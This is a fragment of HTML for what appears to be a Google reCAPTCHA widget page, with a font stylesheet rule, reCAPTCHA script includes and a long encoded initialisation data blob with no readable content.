  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="-UWMqDX4Bp6ETgEQHnN5yQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="-UWMqDX4Bp6ETgEQHnN5yQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-UWMqDX4Bp6ETgEQHnN5yQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/VWDCjUMewp9fw4vClW98UAhjwqPCqjsSelYlAcOxDcOnw5kDw57DhgjDhGZVw7/Doh83w4XCvDsEPcOvwq9Cw4DDpcOOw5zCosKuH8Oqw4fDm2kfw5Faw7p8DsKiHsKAwpA4ZMOTwoobwoQBSMOow7w4FwnDucOOwp8bw4wiTMKyMcOIwrrCssOIWR1wWD/CuSDCpzbDnMKwSMO9wp7ClcOlBAI9HQ/[base64]/CgcOsJMKvY8KqwrrCoz7CoMK8dMKaPlY1w6DDvcKyw44SJ8K6w4fCtTTDlsKWM8K4w4psw73Cm8OcwrzClQsMw5Qow6XDk8O6NMKbw5bCv8KufcOlKAJww5xZwpx6woXDiDTClMOGNz0yw5LDmcKqbCALw4DCsMOPw4AqwqTDg8OGw4zDpGd6e2/CvhcAwr/DhMOiERTCj8OORcKKJsOmwrrDsAF3wrjCv1w2HXnDg8O0eW1DdR9VwrNBw5NRMMKWesKeTzsIJRrDqMKGQi0zwoEHw4F0HMOHekM8wqnDlzxAw67Cq2JUwpbCusKTZDZMT2ciDx0VwrvDusO+wrZLwojDiUbDscKyJMKXC1PDj8KOSsKQwobCiBLCr8OKQ8KWZn/CqQfDkMOsJCfCoDvDs8KmRcKtJ1gvflZyHGnCgMKyw68wwqV3BBFrw4nCu8KKw4bDj8Kgw4PCghAzOcOBBQfDgAZ2w5HCgcOPRsOpwqfDqSvDpcKRwqR0D8KlwqfDlMOdeSgeUcKUw6/[base64]/F8O/GnYKJjcGw5pLfT/[base64]/w7/[base64]/[base64]/DjQ0YFHDCocKKaxhbw6wtw7kIw6RjSyQEw68UNXjDpxnCgENSwqjCosKMwpJiw4bDosOmbG80V8K6V8O/wqB3dsOjw4YGDE4gw6DCqw87AsOySsK8NMOnw5sCW8KMw7TCoDkiJhMocsOnDMKLw5EhPVXDkG0uNcOJwqbDkhnDuydiwqPDuyXCj8K/w47Djws/[base64]/[base64]/DhMKCVsKhcsOLw5RQw5vDsznDkW5gRsKDe8OlJBRBHMOqV8OAwrAhN8OdRnTDrMKnw63DtcONNzzDgBQIQMKAN1HDpsOnw49Gw5RGIRUtG8KmA8KTw4fCosOTw4/Cm8Oiw7fCo3TDrcKaw5xyBhrCuBbCucKnXsOjw47Dq0Rmw4XDrhoLwpnCoXzDmAksdcOnwopEw4xXw4LDvcOXw7jCojRWbCfDosOMT2tvQsKhw4c4E2/Cs8KFwpDCkwRHw4k1ZAM3w4EHw6DChcKlwqwMwqTCoMOxwpVjwoEsw7dCI1zCtRtjITwZw4w5eFxwAMKtwoDDuQsrW3Q8wp/DjcKBNhovHl0ew6rDn8KZw6DCpsOZwq8qw4XDjsOawo1NecKZwoLDnMKwwoDCtXhDw6jCm8Kab8OPMcK4w5fDvcKbU8OWayMqSA/Dpx0vw6p7wqvDjUzDrgzCtMOVwoTDlAzDs8O/[base64]/[base64]/wowgeMKZw7ADw7AgwqDChE4+w6JOw7sdH2Q1wq3DsxZ2asKiw7dYw6dIw6BXNcKEw47DvMK3woM0JsK2cFbDrm3CsMO6wpbDpgzCrVnDqsOQw4/[base64]/ZMKEwqXCq8K4w4XDjMOkBsKeeQrDocKhXSgCNMO2Y2TDqsKnZcOdJwRiA8OPBn9XwqnDqyA+bcKtw6UPw6PCksKUwr/[base64]/LyPCscO7VCNpV04fEX7CvUtHHH7DrcKmFEZYWcOhccO2w5vCgW/DsMKQw4QZw5zCgBnCoMKtMDfCpsOofsK/[base64]/Dii/[base64]/w592wqxlw4rCh8OpQ8KMwpBiw4DDqcKSJ3bDjnNQw6HCjMOVVHrDgSPChMOdGcOLHFDCncK7S8OVXS46wrNnMcKJciQzwoNMXQAqwrgswp9OMsKvC8O/w61EWGbDjErDoy8ZwrrDsMKLwoJRIMKJw5bDqxvCqADCqEN2M8KGw5LCpjvCmcOnJsKmO8Ohw7Y1wqELAX1CPH/DgcORPmzDi8OewqDCpMOPZxcXccOgw6E/woTDpR1baFpFwoA7wpYgH0p6TcOQw59AdWXCjm7CiwEawqXDmMOowqVKw6/DnFcTw7fCocKifsOoNW8ncFUpw7PDrgrDnXJ8CR7DpsOHdMKQw6IJw45XIMKJw6LDkADDkDx7w48KLMOKW8Ovw6/CgU9dw716fRPChcKtw7fDvkjDsMOww7lcw6MPN1bCiW86XlzCl0PCm8KQHMOyEMKTwoPDu8Odwpp2bcOFwp9RPRDDp8KmGjvCoyBZd0DDkMKCw6jDqsOSwr9vwp7CqsKkwqNew71ww4Mfw43ClhNFw7grwrAPw7QETMKybMKvNsKOw5UxP8KmwqJmWcO/w6VLwqxJwoEBw6XCr8OeccOIw4bCkTI4wqRowo8BQVEkwr3DgcOrwrXDskfDnsOEOcOAwponNcKBw6dbWTjDlcOcw4LClEfCkcK2bsOfw4vCvh3Dg8K7woc/woTDsw54XwMQcMOBwogYwo3Cr8KnV8ONwpXChMK2wpzCqsOtASU9MsKwVsK8NyQ3DWfCigFKw41IVgnDlcKALMKwCMK0wroHwpPCvz5cw5TCvMK/ZMK6GwDDtsO5wqx7dQ3DjMKsQU5EwqoQVcOsw7gmw4bCjgbCi1fCuRjDmsOxAcKNwqDCsDnDqMKQwq7Dp3NhEcK6JMKmw6/Ds2DDm8KCV8K7w7XCgMKhInFTwrzDjmXDrjLDlG1Ff8Oic2tfEMKYw77Cr8KGSUfClgLDuwzCicKUw6Ruw4wDIMO5w7TDvsKMw6olwqE0M8OpchtEwqEOKWPDpcOWesOdw7XCqF4JBxbDojHDicKLw7bCssOrw7TDsyUOw7vDgQDCq8ONw6w0wojCmRgOesKRD8Ojw7/CrMK8chHDrDFcw4nCg8OPwqV5wpjDgjPDpcK+RiU5AwoMVAgyCcK4w5HDr1kLM8KiwpcOCsOHXm7Cl8KbwrDCosOQw692DHN5LS8HQTR1V8Olw68WCgPCk8OEC8O6wrgUf0jDtA7ClULCg8KCwo/DhWpqWlMew7RkKmjDkAtgwqQRGMK1w4rDrXvCocOxw41lwr/Cu8KDS8KiJW3CscOnw4/Dp8O2ScKUw5/[base64]/ChcOfwq5CBVTDojoMQC4hW8KhKVduAGnCisO+EjtPYE9sw63Cr8Opw4PChMO2YTk0EcKTwo4KwrIDwoPDu8K7IjDDmRtrGcOhXybDicKoExbCscOXe8Ouw4F8wq/ChRvDgG/DhCzCkGTDgGXCo8KoGCcgw7Uvw6AYBMK3QcKsA35MIkzDmCbDnzLCk37DrmLClcKLw4Bpw6TChcKNEw/DvhbCi8K2GwbCrXXDjcK1w4Y9F8KuHlRkwoPCgHrCiAnDo8KuasKhwqrDvScXQ3/CgCLDhHzCrBUNdGzCu8ODwqkqw6HDosKbfiHCvxx4GkXDk8K0wrLDiVfCuMO5MAnDgcOuMmMLw6FNw5PDmcK8TUTDqMODcRdEdcK5IEnDsBbDrsONMz/DqwAWI8OMwrvClsK/KcOVwprCi1tLw6Yzw642HCTCj8OsJsKqwq1bCElgb2RPCsK4KyRpeSfDsxlWDxF4w5XCni/ClsK7w5XDnMONwoxdIjvCjsOCw58JXz7DmsOFAQh0wpUdd1QYEcOVw5nCqMK5w6F4w58VbxrDhHZMEsKsw716VsK8w6Mzwq5wS8KTwq4sNgIyw7okSsKbw454wr/ChMKCBHLDjMKKYg81w6V4w4VJXzPCnsO+HHvDiyo4GGMwVQA4wr1rWBjCqxLCs8KNUC1zFsKwLMOTwrVScjPDpXbChHINw60HClLChsOKwrLDjBnDucOydcOEw4MiODt4cD3DjTp6wpvDr8OSQR/[base64]/CjWh2bwwXwot5R8OYwo5fD8Orw7PDqWLCiCcbw7DChEZcw65oKV8cw4vCmsOwMmXDssObFMOidcKqcMODw77Cl2HDl8KzDsK6K1vCtnzCoMOlw4bCiwVuEMO8w5Vqf1IQYEHCkkImMcKRw6BbwoMvYEnCqkzChHEnwr1Sw5fDlcOvwqLDvcKkAg5Ew5A7TsKcIHQiCS/CpE9tTwpbwrUjRx8SehVGPl5INGwOw58kVgfCl8K8CcOhw6LCq1PDjMO2RMK7ZVdjw43Dr8KnZEIHwqEzbcK7wrHCggzDnsOUdgjCkMOJw7/[base64]/QgnCnRnDl8ODMxN0wocEw4lZw4FcwojDqEEMwoE0N8KvwrNowp/[base64]/CtsKCwpHCj0jCoRpFw51qw7QZCifCp1LCohIOEMOow70jcmDCtMOxWsK8bMKlRcKxUsOfw7vDnWLCjX/[base64]/JxPCpsOVw53Cugs5w4RLU8O6w4rDr8KmXDZRw73Cql7CqznDrMKrOg00wqvCikhDw4zCkyltRHTDn8OTwos/[base64]/[base64]/[base64]/CtcOATcOwwoozBAIoLMKcOHnDkzpNwpzDtMOSE2nDmjDCu8OXJsKeDMK+BMOKw5bCnl0fwpNDw6HDmm/DgcO4EcOFw4/Ch8O5w6JVw4ZQw7JgKTPChMOpZsKiIcKQAUTDgATDhMKNw6/CqwFPwpZewonDrMOgwqxgwrzCu8KBQMKkXMKmHcKzTnfDhGt6wojDkW5HUifCo8K4BXl7OcKcJcOow7cyW1PDoMOxLcORX2rDhF/CqMKDw5fCi2ZjwqEpwr5Cw73DiAbCt8ObP0gjw6g4w7/[base64]/Dtl5ccWo/wqNWwo5tUVozY8Kfwp7ClcO5wqnCjC7CnF9mMsOyJMOHEcKpwq7Co8OBXErDtTJTZmnDg8OmIcOoDGMLcMOMFU3DjsOoBMK/[base64]/[base64]/DpcODw6/CmMOQwo3CqhLDnHPDlsKTwqJUJMKFw6Ucw4HCjmcRwq9vAwrDnlvDo8K2wroxNnnDsyPDl8OBElHDolhDNlF4w5QAL8KXw7PCpsOSScKsJBAHSj05wpxuw7jChsOlOUBxXcKpw4Acw65dHmgKAWjDtsKQTRRPdRzDs8Kzw4PDhEzCtcO/[base64]/HsONFSluZjA2bUlUesO6bsKyw5rCl8OTwqdVw7bCssK/[base64]/ClVbDsnDDhcOmw7QfKk7DjmPDkkjCo8K2BsKrw45xwrlwV8KRcTJTwpxuDUJMw6nClcKkBMKMExfDrmvCs8O+wr3CkjEdw4fDs3bDgXMpHFTDv2g9Ii/DtcOuF8OUw7gTw4U3wqQdYRkPCC/CqcKhw6jCtkhGw6bChBPDsjvDm8O/w7I4KGUuccKdw6vDu8KKTsOIw4FIwpUmw4RaAMKAw6Rnwp00wqVFIsOlOzlRdMKqw5kdwo/DhsOwwpx/[base64]/CoMOibsK9ZsODw583w4UqaBEqbsOIwrrDlicdPcKmw7/ClcOuwo7DqAZvwp7Cs0gQwqARw7p+w57DvMKlwpYnKcKoeXROZTvCk3w3w51Ve31Mw53Dj8KWw4DDpiAdw57Dk8KXGHjCo8Khw6LDmcOnwrHCrFHDvMKTZMKzEMK9wo/CnsKPw6HDh8KLw6HDk8KTwrEYSDcwwrfCjFjCgSxlQ8KsWsKswoPCrsOIw5MXwp/[base64]/DscO4w4wTScK+SjVVw4cfwrTDujV0e8O4LUrCpMKDLUHClMOsC119woJKw644fcKuwrLChMOVJ8OVUQUawrbDv8OZw6pJHMKUwo0tw73DljhlcsO/c2jDrMOJbgbDqmnCshzCj8K7wqTCn8KfJRLCt8O/Dicawp8iIjZfw6waD0/DmwfCqBYoN8Owe8K0w7LDk2fDtcOUw5/DqAbDs1fDkFjCvsKfw7pFw44hGWM/I8K5wonCnG/Cj8KWwoXCjxJVHg9zTjvDim9Vw4HCtABmwp5CBXHCqsKPw7jDvMOOQWXCpifChsKXE8KvH3l3w7nCt8OyworDqy9hKMOcE8Ozw4vCt1fCvRvDi23Cjj/CkitJDsK+bVh5OSsdwpRBcMOZw6kiacKibRQwTW/DgFnCs8KAKBvClC4ZG8KXdWnDjcOhDXTDjcO1XsOdDCACw6vDhsOeeDDCnMOWaEfDsWc9woQPwopqwocYwq4MwpQvfS/CoFHDiMOHWi8WHkPCvMKMwoFrMwbCvcK4YR/Cux/Do8K8FcKLLcKWDsOpw7lqwpbDrETCuhLDuB5/w7fCqsKjCQJqwoNzSMOIVsOmwqNsA8OKBENtajFfwq8AKRjCgwbClcOETRDDgsORwp/DvsKEBSEmwoPClMOIw73ClkLDoic+fXRLEMKoIcOfB8O5WsKcw4EDworCvcOYAMKBKyjDvTUnwrAXXsKSwrrDvcOXwqkAwp19NHDCsVjCrC/Dui3CvQ9Jw4QvDCQ5Ellhw5w/XsKTwozDgAfCosKwKEjDhiTChR3CgGh6R20DEBgBw6xcDcKGUcODw6BaeFvDt8OOwqvDqS3Dq8OKaSMSES/[base64]/[base64]/[base64]/[base64]/Cj8OTw77DlQPCkMKLwro1wp/CpCvCmMONwqrCr8KDwp3CsMOcCcONIsKDIl8PwpwQw7lFC1DCqX/[base64]/CqUJCwrQywotGw5YUSwIawrHCssKlQzfDvVYSwqrCulddfsKMw57CqMKIw4Ylw6d0TsONBm7CuCbDrkk7NsKjw7ACwpfDm3Q/w6BpR8O2w7TDv8KtVRTDvi0FwqfCikAzwpVDMQTDhQzCl8ORw5HCoz/DnSvClDsiV8OiwpfCk8K+w7zCgSQDw6PDu8OQeTzCm8Onw4vDtsObSwxRwoLCiy8dPFYpw6XDj8OWwqjCsUFJcH3DixrDrsONHsObFE98w6PDq8K0CMKKwp5Rw7Rjw5PCgE3Cs0Q4PwfDu8KxesKrw70Gw5vDsHXDllkNwpLDuH/[base64]/ezBGwpoxaMOVVTnDuMO6H8OsTBt3w5zDqCfDsMKmc0M0IsOLwqnClRwOwp/DocO8w75Xw4DClDZnMcKVYsODOkrDt8KoR2RiwoUGUsOcLWbDpFlawrNgwqoawqlyQwTCrBTDiW3DjQrChmrCm8OjKzprWhAQwobDrkwaw7/ClMOZw5EfwqHDqMO9Om4Aw7cqwpFTY8KTCkzCjWXDmsK0f3diRUzDgMKffjvCrlk2w60Ewr0xCA03Pl7CnMKFYHfDt8KZdsK3ZsO/w6wOfMKQQQUFw7XDky3DoDgcwqIzaV0Vwqllw5vCvw7DtStlV2VLwqbDh8KNw6x8wp8oHsO5wpgxw4/DjsOww4vChUvDhMOCw6vCulQPNT7Cu8OTw5dEbsOfw7lfw4vCnSlCw41xQkx9HMKfwrJzwqDCicKYwpBGS8KTK8O/ZsKoIl5qw6Irw63CtMOvw7vCtUDCjk5Aa3wqw67ClhhTw48RDcKtwoJbYMO0Ezd0aFgreMKYwobClSIRPsKQw5FfH8OoKcKmwqLDpWIEw5fCuMK9wp1Ow5JGaMOVw4/DgALCm8OKw47DtsO6A8OBSA/DiVbCszXClcOYw4LCqcKiwppOwocpwq/CqBHDvsKtwrPCq1rCv8K5YWNhwpIzwp9Db8KbwoAIRMK0w6LDrCrDsmPCkC0dw6s3wqPDvxPCiMK8W8KOw7TCjMKYwrZIazTDs1N5wpFCw4xVwq51wrlUeMKIRDnCisOcw5rDrcK/SHpsw6NQRBZuw4vDoXXCpXk7cMOkC0HDgXvDpsK8wqvDnQ4lw4/[base64]/RB3Cu8O6w5XDg8OtcMKJw40gw4p3IAE9OX5vwrvDuMKKYwFzFcOKwo3DhMOKwoY4wqLCoxpFB8Kaw6R7MTrCusKcw6vDpUrCpSLDg8OcwqRKYRIqw5M+w5vCjsOlw4dDw4/DiWR/w4/[base64]/ChsOJV8O2QWfCtsO9w7JYwp1Hw7lRwrp2w4o2wph1w5knDHFZw714WEA8ZhvDs080w53DrMKZw6zCqsKeUMO6McOzw64RwoFiaGHCgjsVK1kPwo7DpgU2w4rDrMKZwrIYWCdHwrDCt8KuR2nDgcK4IcK8NjTCsTBIJjPDhsOFVnpkRMKRNHTCqcKNBcKQPy/DsXFQw7XDlMOgE8OvwrzDlUzCmMKrTm/CoBJFw59UwohEwqN6ScOMCX4ITSYzw7MuDBzDm8KwQMO+wrvDsMK5wrdWHiHDs23DvlVWdgzDscOuCcKtw60YZsKsLsKzGMKwwqUxbzkbVhXCp8KPw5UXw6bChMKYwr1ywolhwpwYF8KPw6cWY8KRw7YlGV/DuzpeDjPDrFPCrwclwq/ClBHDkMKPw6XCkiEYe8KqTzAYccOnU8OFwqjDkMO7w64dw6LCksOFVErCmGMUwprDr1ZTfsO8wrtnwrvDswfCpltFXhIVw5zDv8Ouw7dpw6Akw7nChsKUNjfCqMKawoU8wrUHE8OCKS7Cp8Ogw73ChMO/wrrDh0hWw6TChjkTwr9TcBbCvMKrBShCcAwTF8OidsOaMGtaOcKcw7bDn0pywpIEQhTDiVABwr3Cp2TDmMObJhgmwqrCkX1kwpPCnCl9ckHDthzCpwrClsOIw7vDicO7VyPDr0XDh8KbMxdMwojCii5Tw6g6UMK5IcKwRxZ/w59yfMKaFFwdwq0BwoTDg8KxP8OLRhrDrzTDigzDiGLCgMKRw7PDocOcw6JRGcOafRh7XnkxMD/CgU/DmifCt1jDtXBZGcK0EMOCwrHChTzCvnrCjcKCGRXDmMKofsKYwpjDssOldsOoEsKuw6YYP0Imw5LDlXrClsK0w7/CiBbCp3bDjTRIw4TCncOOwqM2UMKPw6/ClhXDisOQPh3DrcOWwrojeDJfFcKLBWZIw6B4QsOWwo/CpMKgD8KEw6vDjsKPwpTChxFqwrlqwpsCw4/[base64]/ZcOpUsKmw5DDs8O2wpRKesO+RcKHw5bDrsOKwonCuQpDIsOMOjsHMsKfw7AfecK/ccKYwpvClcKSTyNbHUTDhMOxUcK2CmUYdWXCh8ObSnhtejgdwr1UwpAjCcOmw5ljw6HDoXp9MUTDqcO5wp8Zw6YmfxNHw5fDqMKsS8K7agXDpcOTwpLCnMOxw5bDoMKMw7rCqCTDmcOIwqsJwp/DlMK2N3bDtXlxb8O/wqTDkcO7w5kgw5hODcOjw6JSRsO+AMOFw4DDkz0/w4PDjcOie8OEwp5nXQAkwpwwwqrCtsO9wprDph7DsMOUMxHDhsOTw5LCrkAlwpVKw7c2CcKMw7sHw6LCgloHWGNvwo/DmUrCniAawpAAw7vDqcK7LcKEwrJcw6BwYMOkwrpmwrsvw7bDjEvDjsKRw51CSy1vw4JLJiLDkUbDrHFGbCFZw71RM3FAw4kbe8O/bMKnw7PDqE/DncOFwpzCmcK6wopgbAfCsVplwo88PcO+wqvCjm8tBX7DmsKjG8KqdQIVw4/DrmLCo3YdwpJkw4DDhsOSVRoqPg9cMcOSeMKoK8K6w5PCj8Kew4gHwrpcY0LDncKbeRIbw6HDo8K2dHcyXcK5U1fCo3xVwqwIPMKCw4UdwrM0C2pwUB4ew4wZNcKcw4/[base64]/CqMOYZVjCkmM6HsKYaMOiwq/CpsKswprCkFfDucKLwq1tRsOxwpkpw6TCnHvCrHLDsMKNEVXCtQzCksOicE/[base64]/wr7CkSQ+w6huATpQfx8NP8O/[base64]/Dm8OWwrIJLcKMw5RGeCnDlcKXwp3Dtx/CvgTDqMOlD1bCgsOYe1jDrMKuw4sjwrrCgyhYw6LCtFDDpWzDnsOew6PDq2YJw43DnsKzwqvDtHPCusKVw4PDg8OqdsKKNRYVHMKbcElebAIhw515w4XDihvCkVLDrsOMUSLDmxHCuMOoI8KPwrTCssOZw4ENw5nDpnnCjEA2TyMxw53DjE/[base64]/[base64]/DpXMRwpdYRsKHYMOIw6d+asKmfCjDoXp9wqMFwpFYVipieMKiZcKSwoQSJ8KqUsK4Vks6w7fCj0PDnMOMwotOPTgHMz1Ew5PDjMOcw6HCosOGbDPDsTJnV8Kuw6wQI8Oiw6PCjkpzw7LCucORBg5cw7YAUcO5dcKQwohbbRDDnW8fY8OWDVfCnMK/W8OeYlPDvSzDhcK1Uh0sw6tdwq3CgybChg3Chj3CmsOIwpbCp8KeIcKCw4pBD8OWwp0+wp9TYMK2OS7CjB8BwoTCusKew7TDuUjCg1fCsjpgM8O0SMK+CyvDrcOuw4gvw4QJRHTCunjCucOswpjCgMKCwoDDjMKGwrHDhVrDsT8dKx/DoydDw7bCkcKoI2YoCQd7w5vClMOIw50uS8OHQMOvU00bwozDjcOdwoXCk8O/[base64]/eRDCvMOfGcK2w6HDhlVPYmjDscObOAPChn5vwrrDu8KQcj7Dn8O9w59DwrFcP8Omd8KDJCjDmlTCshMzw7dmJk/CksKfw7DCpcONw7XDmcKEw6slw7F9woDCmcOow4PCv8O7w4INw6HCmEjCh0pCworDv8Opw7XCmsO3w5rChcOuEDbCrMOqXEkGAMKSA8KaRxXClMKDw5tRw7HCgMKVwpnDtlMCQMKnGsOiwrTCpcK8biTCgB5Pw4rCp8K/[base64]/ChwXDpDXDoVlzwpHCsWLDh0xPwpQPwobCjynDi8Kyw4M4EGsQMMKcw7LCicOJw7DDk8ObwrXCoEYlUsK5w78hw7vCssKsM3chwpPDkW1+fsKYw7vCkcO+CMOHwqwbD8ObLMKpSmcAw4JdAcKvwofCrjfCtMO+HDkIMGYaw6jChTFWwqnDtxFXQsKYwpR/SMO7w4vDiU3Dt8OmwqrDtkpoKTLDsMOhHnfDsEJlCijDhMKjwq3DgsOWwq3CoxHCpcKbN0DCs8KRwo9Iw4bDu2Fawp8BB8KtU8K2wq7DrMKMUl4hw5vDthFWUjh/ecOHw7sQZcOfwqrDmnbChRMvVcOkBkTDo8Ozw4rCtcKpwoHDoBhRdwVxRTlBRcKhw5wCakbDvsKmBsKvazLCpxDCnxrDlMOcw4rCnHTDkMOGwpzCv8K/OMOiFcORHH/CgXE7UsKYw4/DscKtwp7CmcKzw79rwqtIw57Dk8K3RcKkwojDmWzDvsKFPXXDncOnwqY7OCjCmsKIFMOzKcK9w7XCjMKxQDLDvEjDvMOawoojwphJw4t8eUUmfS99wpjCujLDnylGbg1gw4oVfy4/PcOYPyxtw4l3GAoMw7UkecKcLcKhcg3DmHnDm8KMw63DhBnCscOrOzUmG0XDi8K5w6/DtMKpQ8OIKcOrw6/CrlzDjMKxKnDCjMKhKsOiwqLDs8OzTDvCminDpkHDjcO0ZMOebcO6SsOswogLFMOfwobChMK1cXPClAgPwp/CjnU9wooHw5jCp8KZwrEwcMK1w4LDgmbDqT3DgcKqDRhNW8KtwoHDkMK2NjZ6w5DDkMK7wqNKCcOnw6fDmV5Nw5rDtQkowo/[base64]/K3LDkcKHeH7Dp3DCksOFLMOLw43ChQYYwqvCm8K3w7HDosK0wpnCon0mPcOcHUsxw5LCvsK6wrrDg8OUwoDDkMKrwoQywoBgbMK3w7bCgEcLflwAw44iV8KgwofCgMKrw75/[base64]/[base64]/wqQRCXIqwqvDg8KBwr1fw4BDw6nCkMKQw7E/woE+wojDjAnCkg3CmcKKwo/[base64]/c8KQc1/DhsOXwrbDuSfDmxfDr8O9wo3Cu8ObYcO2wqvCnMOpI3PClV3DnyjCmsOWw4Vjw4LDiioDwo9JwqgOScKJwqPCpBXDssKmPcKDPGZYFsKIFAjCmMOWKjttGsKyLsKjw4tnwpDCjjZbEsOfwrIEQw/DlcKLw6jDscKrwqIjw4bCpWBubcK7w70/eDDDksK7W8Ktwp/Co8OtJsOnM8KYwrNsQGkTwrXDkRhMZMK4wr/Cl34RI8KDwrZzw5MIRB9NwrctMmAfwqxqwp0KZh9owpjDucOzwoIMwqlqAB3Dp8OcOSjDrMKJLsKBwoHDkCssbMKHwqoFwqsaw4pMwrM5L1PDtRvDjMKpBsO/w4ccXMKpwrHCksO2wo4qw6QuUT0OwoDDv8KlW2Z8EwXCrcO8wrkew5Y3Bksfw43Dm8OEwqTDvB/Di8Kywq50ccOgSCVYdiAnw4XCsy/Dn8K9dMO1w5VUw59ywrRebCXDm153OTVHf3jDgBjCuMOVw7sWwrXCiMOWY8Kbw5Mpw4zDt0rDih7CkQUvSnA5WMO2HWYhwrLCuWo1F8KRw5IhWWDDqSJWw6IkwrdLIT/CsA88w5PClcKQwoBWTMK+w5EGLzXDl3EABlJbw73CpMKSFyYBw6PDuMKvw4TCu8OTI8Kww4/DjMOhw4J7w6PCu8Oxwp01wpnClcOgw73DhS8Zw6HCrTTDl8KAL13CtwPDmU3CkR9bT8KdO0nDvTptw4Ysw6sswpLCrEYpwoJmwofDr8Khw6J9wq7DhcKrDhxQO8KqXMKYA8KowoTDgk/CsSvDgic9wrnDsVXCg3NOfMK1w4jCmMKDw47Dg8OTwpXCq8OJN8KZwo3DvQ/DqijDo8KLbsKLbsOTIDRdwqXDkm3Ct8KJEMK8YsKPJSQlRMOJV8OtYyrCjQpGW8Kxw7TDtsO5w7TCuGMKw5Yrw7N9w559wqbClxrDgzITw7vDiB7Cp8OSJxRkw61jw6ddwo0uH8KIwphoBcOlwq3CgMOyUsKgRXMBw5DCuMOGADZSX1PDucKywo/CiCbDiUHCu8KaJGvDicOVw4jDtS5BT8KVwrUZdS4VfsOVw4LDkzjDri4kwq9VaMKiRzhUwr3Dr8OQVCQHZAvCuMKyJSXCk2jClcOEYMO/WGdlwq1XXMKZwpbCtzZCDMO7OsKNP0TCoMKiwql2w5bCn2LDrMKbwqQ3SDI/[base64]/CtcK7EXl5w7vDvQ8KDMKeYk/[base64]/CqcKPwqFUTsOdwqLDt2EvLDbChyYVwr8Vwro7wprCrlPCt8O/w6nCpktJwo7CocOyPhvDj8KQw4l4w6nDtwZ2w5Y0wosZw4JHw6nDrMOOQcO2woY8wrVjO8KNXMKFEjDDmlrDpsOOL8K9XsK/w4xLw7NZSMOuwqZ7wrxqw74NEsKmw5XCsMOFSXVTwqI1wr7DqMKDYcORwq/[base64]/w4MjBsOgwowhwobCqgpgwqHDgQfDicO7CBt+wo9CLWZhw77Co0jDjsKcBcKyT2kHfcOSwqHCs1vCmsKIdMKTwqzCnHzCvEkuDsKhIz/Cq8Ktw5ojwpbCvzLDrU1/[base64]/[base64]/w5bDgMOrMhQHURDCgUkPU8OREMKhT3rClcKiREhewoDDhcKKw4/DgWHDl8KmEkUowrcMwq7CnFXCr8OlwoLCkMOgwqPCpMK2w6xfVcKRXyVxwp5GdWI0wo08w6/CqMKZw6tlKMOrLcKGAcOFFWvDkBTDmjt+w6DCjsOBWFMweGzDrAIeGxzCo8KgcTTDgGPChirCo3wgwp1oamzDiMOMS8K1wonCr8KFw5zCpXcNEsOySSXDp8KWw7XCsQvDmRjCjMO/OMOfW8Kzwqd+w7rCtU5FHCtRw59Jwqo0Pjh2U1hZw7xJw5Jwwo7ChgUiWC3DmsKxw4MMw48lw4PDjcOtw6LDusOPecO/elx/wr5Gw7wOw7dVw7E/[base64]/Dl3UYSXPDlFVKwpNEQ8O8w4kQwolZw60gw4ogw6tJDcKQw48Vw5LDmigfFw7Cu8OJQ8KpP8O+wpMfJ8OTPA3CpQprwofDjxjCrl1Fwqpsw6NUXwkEIAHDgCzDm8OWHMOlVhfDvMK4w65UACJsw4DDp8KXYQ/CkURiw6vCisKewoXDkMOsTMKnbRglZVkEwooGw6I9w5YswpPDsj/[base64]/DpFHCpsKoDw7CpgXCsA1ywpTDpRfCusOlw5/CrDRjaMK9W8KHwqt1G8Kyw6NBD8K/woDDp147cH4lLH/CqDB9wpZDOkQaKREcw6h2wr7DsU8yLMOQWkXCkyvCuQLDscKiVMOiw4F1cGMMw74uBkp/VMKhZSkyw4/Doy59w690a8ONbA82AsKQw57DtsOPwrrDuMO/[base64]/CoVXDj2XDu8OfahkrdcKcw4tHw5zDlVzDmMOLPMKsSAbDv3DDnMKIMsODNxQIw6gEQ8OIwpMAVcO1LRQawqjCj8OlwqtbwqMaamfDoVQqwonDgMKAwp3CpsKDwqkCMz3CusKbBHERwrPDgcKWHAI7L8OHwprCvS7DjcOiWm0uwo/CkMKfZcOkR0bCosONw4HDn8Oiw7DDuW4gwqR8A0lYw40WD1EaHSDDjcKwKz7Ds1nDmBTDhcOZXBTCgsKebGvCqVfCgiJDIsOyw7LDqWbCpngHM3jCv0/[base64]/DlBXDskTDssKOambDtcKbwoTCjsKCw7AOai9Nw40+FcOuQcOxK3nCnsKQwofCqcOuPsOlwrcJA8OBwp/Ch8KCw7IqIcKIXMKFcUbCusOFwp0cwpIZwqfCkFnCiMOkw4/CoyDDk8KGwq3Dg8KnGcORU3Bjw5HCnzgJLcKVwqvDgsOawrXCjsKACsKkw73CgsOhVMKhw6rCssKJwrHDsi0kI2p2w5zCpEfDj1guw5ZYBTYCw7QccMOawqI0wozDhsKDLcKfG2JjYnPCo8O1NABeccKpwp0pOcO+w7XDj2kjTcO/HMOQw7jDkwHCvMOqw5Z5CMOFw4bDsTVwwo3DqMOewro1GDpXbsKBXg3CkHQuwoY7w7LCjiLChx/DgMK+w5MpwpHDn2zCrsK1w7vChAbDq8KscMO4w6EgWm7CicKHS3oGwrN+wovCoMKHw6PCv8OcccKkw5t9UTrDosOQCMKlJ8OaccO2wr3Ct3PCl8KHw4vCvFN4EGcAw5tkVRXCqsKJBWpnPUJcw41/w77D